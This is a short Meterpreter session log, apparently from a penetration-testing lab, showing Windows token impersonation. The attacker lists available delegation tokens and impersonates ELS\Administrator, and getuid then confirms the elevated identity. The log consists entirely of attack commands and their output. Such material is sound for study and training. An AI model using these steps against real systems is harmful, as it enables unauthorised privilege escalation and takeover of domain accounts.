 meterpreter > getuid
Server username: ELS\Attacker
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ELS\Administrator
ELS\Attacker
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Window Manager\DWM-3
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
Font Driver Host\UMFD-3
meterpreter > impersonate_token ELS\\Administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ELS\Administrator
meterpreter > getuid
Server username: ELS\Administrator